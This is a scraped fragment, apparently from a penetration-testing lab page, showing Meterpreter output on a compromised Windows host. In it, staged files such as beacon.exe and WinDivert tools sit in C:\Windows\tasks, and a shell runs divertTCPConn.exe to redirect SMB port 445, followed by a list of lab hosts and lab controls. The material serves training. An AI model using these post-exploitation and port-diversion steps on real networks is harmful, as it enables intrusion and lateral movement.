 This network simulates an external penetration test on a corporate network.
C:\wINDOWS\tasks
meterpreter > ls
Listing: C:\wINDOWS\tasks
Mode Size Type Last modified Name
100666/rw-rw-rw- 6 fil 2022-03-26 14:56:23 +0530 SA.DAT
100666/rw-rw-rw- 21504 fil 2022-03-26 16:49:03 +0530 WinDivert.dll
100666/rw-rw-rw- 37936 fil 2022-03-26 16:49:03 +0530 WinDivert64.sys
100777/rwxrwxrwx 288256 fil 2022-03-26 16:50:57 +0530 beacon.exe
100777/rwxrwxrwx 18432 fil 2022-03-26 16:49:03 +0530 divertTCPConn.exe
100666/rw-rw-rw- 849360 fil 2022-03-26 16:49:03 +0530 msvcr110.dll
100666/rw-rw-rw- 963232 fil 2022-03-26 16:49:03 +0530 msvcr120.dll
100777/rwxrwxrwx 7168 fil 2022-03-26 16:33:13 +0530 re.exe
meterpreter > shell
Process 3696 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wINDOWS\tasks>.\divertTCPConn.exe 445 8445
.\divertTCPConn.exe 445 8445
DC-SRV01
10.200.110.30
L-SRV01
10.200.110.33
S-SRV01
10.200.110.31
S-SRV02
10.200.110.32
PC-FILESRV01
10.200.110.35
L-SRV02
192.168.100.100
Start
Extend (1h 25m left)
Reset (3/5)
[0] 0:sudo 1:xfreerdpZ 2:sudo* 3:sh 4:python3-